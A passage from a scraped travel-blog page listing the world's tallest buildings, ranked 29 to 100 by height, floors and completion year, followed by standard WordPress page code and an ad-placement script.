                        <td>1,205 ft</td>
                        <td>1990</td>
                      </tr>
                      <tr>
                        <td>30</td>
                        <td>Bank of America Tower, New York City</td>
                        <td>58</td>
                        <td>1,200 ft</td>
                        <td>2009</td>
                      </tr>
                      <tr>
                        <td>31</td>
                        <td>Almas Tower, Dubai</td>
                        <td>68</td>
                        <td>1,191 ft</td>
                        <td>2009</td>
                      </tr>
                      <tr>
                        <td>32</td>
                        <td>The Pinnacle, Guangzhou</td>
                        <td>60</td>
                        <td>1,181 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>33</td>
                        <td>JW Marriott Marquis Dubai 1, Dubai</td>
                        <td>77</td>
                        <td>1,165 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>34</td>
                        <td>JW Marriott Marquis Dubai 2, Dubai</td>
                        <td>77</td>
                        <td>1,165 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>35</td>
                        <td>Emirates Office Tower, Dubai</td>
                        <td>54</td>
                        <td>1,163 ft</td>
                        <td>2000</td>
                      </tr>
                      <tr>
                        <td>36</td>
                        <td>Tuntex Sky Tower, Kaohsiung City</td>
                        <td>85</td>
                        <td>1,140 ft</td>
                        <td>1997</td>
                      </tr>
                      <tr>
                        <td>37</td>
                        <td>Aon Center, Chicago</td>
                        <td>83</td>
                        <td>1,136 ft</td>
                        <td>1973</td>
                      </tr>
                      <tr>
                        <td>38</td>
                        <td>The Center, Hong Kong</td>
                        <td>73</td>
                        <td>1,135 ft</td>
                        <td>1998</td>
                      </tr>
                      <tr>
                        <td>39</td>
                        <td>John Hancock Center, Chicago</td>
                        <td>100</td>
                        <td>1,128 ft</td>
                        <td>1969</td>
                      </tr>
                      <tr>
                        <td>40</td>
                        <td>ADNOC Headquarters 3, Abu Dhabi</td>
                        <td>75</td>
                        <td>1,123 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>41</td>
                        <td>Ahmed Abdul Rahim Al Attar Tower 3, Dubai</td>
                        <td>76</td>
                        <td>1,122 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>42</td>
                        <td>The Wharf Times Square 3, Wuxi</td>
                        <td>68</td>
                        <td>1,112 ft</td>
                        <td>2015</td>
                      </tr>
                      <tr>
                        <td>43</td>
                        <td>Global Financial Building 3, Chongqing</td>
                        <td>73</td>
                        <td>1,112 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>44</td>
                        <td>Mercury City, Moscow</td>
                        <td>75</td>
                        <td>1,112 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>45</td>
                        <td>Tianjin Global Financial Center, Tianjin</td>
                        <td>72</td>
                        <td>1,105 ft</td>
                        <td>2011</td>
                      </tr>
                      <tr>
                        <td>46</td>
                        <td>The Torch, Dubai</td>
                        <td>79</td>
                        <td>1,105 ft</td>
                        <td>2011</td>
                      </tr>
                      <tr>
                        <td>47</td>
                        <td>Keangnam Hanoi Landmark Tower, Hanoi</td>
                        <td>72</td>
                        <td>1,102 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>48</td>
                        <td>Wenzhou Trade Center, Wenzhou</td>
                        <td>68</td>
                        <td>1,094 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>49</td>
                        <td>Rose Tower, Dubai</td>
                        <td>72</td>
                        <td>1,093 ft</td>
                        <td>2007</td>
                      </tr>
                      <tr>
                        <td>50</td>
                        <td>Shimao International Plaza, Shanghai</td>
                        <td>66</td>
                        <td>1,093 ft</td>
                        <td>2006</td>
                      </tr>
                      <tr>
                        <td>51</td>
                        <td>Modern Media Center, Changzhou</td>
                        <td>57</td>
                        <td>1,089 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>52</td>
                        <td>Minsheng Bank Building, Wuhan</td>
                        <td>68</td>
                        <td>1,087 ft</td>
                        <td>2007</td>
                      </tr>
                      <tr>
                        <td>53</td>
                        <td>Ryugyong Hotel 3, Pyongyang</td>
                        <td>105</td>
                        <td>1,083 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>54</td>
                        <td>China World Trade Center Tower III, Beijing</td>
                        <td>74</td>
                        <td>1,083 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>55</td>
                        <td>The Index, Dubai</td>
                        <td>80</td>
                        <td>1,076 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>56</td>
                        <td>Al Yaqoub Tower, Dubai</td>
                        <td>72</td>
                        <td>1,076 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>57</td>
                        <td>Longxi International Hotel, Jiangyin</td>
                        <td>74</td>
                        <td>1,076 ft</td>
                        <td>2011</td>
                      </tr>
                      <tr>
                        <td>58</td>
                        <td>Wuxi Suning Plaza 3, Wuxi</td>
                        <td>68</td>
                        <td>1,076 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>59</td>
                        <td>Deji Plaza Phase II, Nanjing</td>
                        <td>62</td>
                        <td>1,063 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>60</td>
                        <td>The Landmark, Abu Dhabi</td>
                        <td>72</td>
                        <td>1,063 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>61</td>
                        <td>Shimao No.1 The Harbour Main Tower3, Yantai</td>
                        <td>57</td>
                        <td>1,060 ft</td>
                      </tr>
                      <tr>
                        <td>62</td>
                        <td>Q1 Tower, Gold Coast City</td>
                        <td>80</td>
                        <td>1,058 ft</td>
                        <td>2005</td>
                      </tr>
                      <tr>
                        <td>63</td>
                        <td>Burj Al Arab, Dubai</td>
                        <td>60</td>
                        <td>1,053 ft</td>
                        <td>1999</td>
                      </tr>
                      <tr>
                        <td>64</td>
                        <td>Palais Royale 3, Mumbai</td>
                        <td>75</td>
                        <td>1,050 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>65</td>
                        <td>Chrysler Building, New York City</td>
                        <td>77</td>
                        <td>1,046 ft</td>
                        <td>1930</td>
                      </tr>
                      <tr>
                        <td>66</td>
                        <td>Teddy Tower, Hong Kong</td>
                        <td>80</td>
                        <td>1,046 ft</td>
                        <td>2007</td>
                      </tr>
                      <tr>
                        <td>67</td>
                        <td>New York Times Tower, New York City</td>
                        <td>52</td>
                        <td>1,046 ft</td>
                        <td>2007</td>
                      </tr>
                      <tr>
                        <td>68</td>
                        <td>HHHR Tower, Dubai</td>
                        <td>72</td>
                        <td>1,040 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>69</td>
                        <td>Youth Olympics Center Tower 13, Nanjing</td>
                        <td>68</td>
                        <td>1,033 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>70</td>
                        <td>Bank of America Plaza, Atlanta</td>
                        <td>55</td>
                        <td>1,023 ft</td>
                        <td>1992</td>
                      </tr>
                      <tr>
                        <td>71</td>
                        <td>Maoye Plaza 1, Shenyang</td>
                        <td>75</td>
                        <td>1,020 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>72</td>
                        <td>US Bank Tower, Los Angeles</td>
                        <td>73</td>
                        <td>1,018 ft</td>
                        <td>1989</td>
                      </tr>
                      <tr>
                        <td>73</td>
                        <td>Menara Telekom, Kuala Lumpur</td>
                        <td>55</td>
                        <td>1,017 ft</td>
                        <td>2001</td>
                      </tr>
                      <tr>
                        <td>74</td>
                        <td>Ocean Heights, Dubai</td>
                        <td>82</td>
                        <td>1,017 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>75</td>
                        <td>Sky Tower, Abu Dhabi</td>
                        <td>74</td>
                        <td>1,017 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>76</td>
                        <td>Pearl River Tower, Guangzhou</td>
                        <td>71</td>
                        <td>1,016 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>77</td>
                        <td>Guangzhou Fortune Center 3, Guangzhou</td>
                        <td>68</td>
                        <td>1,015 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>78</td>
                        <td>Jumeirah Emirates Towers Hotel, Dubai</td>
                        <td>56</td>
                        <td>1,014 ft</td>
                        <td>2000</td>
                      </tr>
                      <tr>
                        <td>79</td>
                        <td>Eurasia Tower 3, Moscow</td>
                        <td>67</td>
                        <td>1,013 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>80</td>
                        <td>Burj Rafal, Riyadh</td>
                        <td>68</td>
                        <td>1,010 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>81</td>
                        <td>Northeast Asia Trade Tower, Incheon</td>
                        <td>68</td>
                        <td>1,010 ft</td>
                        <td>2011</td>
                      </tr>
                      <tr>
                        <td>82</td>
                        <td>Cayan Tower, Dubai</td>
                        <td>73</td>
                        <td>1,008 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>83</td>
                        <td>AT T Corporate Center, Chicago</td>
                        <td>60</td>
                        <td>1,007 ft</td>
                        <td>1989</td>
                      </tr>
                      <tr>
                        <td>84</td>
                        <td>One57, New York City</td>
                        <td>75</td>
                        <td>1,005 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>85</td>
                        <td>East Pacific Center Tower A, Shenzhen</td>
                        <td>85</td>
                        <td>1,004 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>86</td>
                        <td>The Address Downtown Dubai, Dubai</td>
                        <td>63</td>
                        <td>1,004 ft</td>
                        <td>2008</td>
                      </tr>
                      <tr>
                        <td>87</td>
                        <td>The Shard, London</td>
                        <td>73</td>
                        <td>1,004 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>88</td>
                        <td>600 Travis Street, Houston</td>
                        <td>75</td>
                        <td>1,002 ft</td>
                        <td>1982</td>
                      </tr>
                      <tr>
                        <td>89</td>
                        <td>Etihad Tower 2, Abu Dhabi</td>
                        <td>79</td>
                        <td>1,002 ft</td>
                        <td>2011</td>
                      </tr>
                      <tr>
                        <td>90</td>
                        <td>Baiyoke Tower II, Bangkok</td>
                        <td>85</td>
                        <td>997 ft</td>
                        <td>1997</td>
                      </tr>
                      <tr>
                        <td>91</td>
                        <td>Two Prudential Plaza, Chicago</td>
                        <td>64</td>
                        <td>995 ft</td>
                        <td>1990</td>
                      </tr>
                      <tr>
                        <td>92</td>
                        <td>Diwang International Fortune Center 3, Liuzhou</td>
                        <td>75</td>
                        <td>994 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>93</td>
                        <td>Wuxi Moi City Tower3, Wuxi</td>
                        <td>72</td>
                        <td>994 ft</td>
                        <td>2013</td>
                      </tr>
                      <tr>
                        <td>94</td>
                        <td>Leatop Plaza, Guangzhou</td>
                        <td>65</td>
                        <td>993 ft</td>
                        <td>2012</td>
                      </tr>
                      <tr>
                        <td>95</td>
                        <td>Wells Fargo Plaza, Houston</td>
                        <td>71</td>
                        <td>992 ft</td>
                        <td>1983</td>
                      </tr>
                      <tr>
                        <td>96</td>
                        <td>Kingdom Centre, Riyadh</td>
                        <td>32</td>
                        <td>992 ft</td>
                        <td>2002</td>
                      </tr>
                      <tr>
                        <td>97</td>
                        <td>Gate to the East 3, Suzhou</td>
                        <td>74</td>
                        <td>990 ft</td>
                        <td>2014</td>
                      </tr>
                      <tr>
                        <td>98</td>
                        <td>Capital City Moscow Tower, Moscow</td>
                        <td>76</td>
                        <td>989 ft</td>
                        <td>2010</td>
                      </tr>
                      <tr>
                        <td>99</td>
                        <td>Doosan Haeundae We&#8217;ve the Zenith Tower A, Busan</td>
                        <td>80</td>
                        <td>988 ft</td>
                        <td>2011</td>
                      </tr>
                      <tr>
                        <td>100</td>
                        <td>Heung Kong Tower 3, Shenzhen</td>
                        <td>70</td>
                        <td>987 ft</td>
                        <td>2014</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>NOTE: When a building is?topped out? (the stage in construction at which the structure has reached its projected structural peak), the building is formally ranked and placed on the list of buildings to be constructed. The height of a building is measured from the sidewalk level of the main entrance to the structural top of the structure. This includes spires, but not antennas or flagpoles, which are excluded from the definition. 1. Until their collapse on September 11, 2001, the World Trade Center twin buildings in New York City were placed fifth and sixth (at 1,368 feet and 1,362 feet, respectively) on this list.</p>
                  <p>A building varies from a tower in that the former is regarded to be a structure that is meant for residential, commercial, or manufacturing uses, whilst the latter is considered to be a structure that is designed for transportation.</p>
                  <p>3.</p>
                  <p>Other resources include the Tallest Buildings in the World Slideshow, the World&#8217;s Tallest Towers (towers that are not included in the table above), the Top Ten Tallest Completed Building Projects in 2006, and ArchitectsStructures and Buildings</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/safari/how-much-does-a-bugatti-veyron-cost-in-dubai-solution.html" rel="prev">How Much Does A Bugatti Veyron Cost In Dubai? (Solution)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/safari/how-many-hours-will-it-take-by-airplane-from-california-to-dubai-solved.html" rel="next">How Many Hours Will It Take By Airplane From California To Dubai? (Solved)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/safari/how-high-are-the-buildings-in-dubai-solution-found.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="2695" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/safari\/how-high-are-the-buildings-in-dubai-solution-found.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:42:33+03:00","dateModified":"2022-02-13T19:42:33+03:00","name":"How High Are The Buildings In Dubai? (Solution found)","headline":"How High Are The Buildings In Dubai? (Solution found)","description":"Tallest buildings Rank Name Height m (ft) 1 Burj Khalifa 828 metres (2,717 ft) 2 Marina 101 425 metres (1,394 ft) 3 Princess Tower 414 metres (1,358 ft) 4 23 Marina 392.8 metres (1,289 ft) 82 Which will be the tallest building in Dubai? The tallest building in Dubai is the Burj Khalifa, which rises [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var 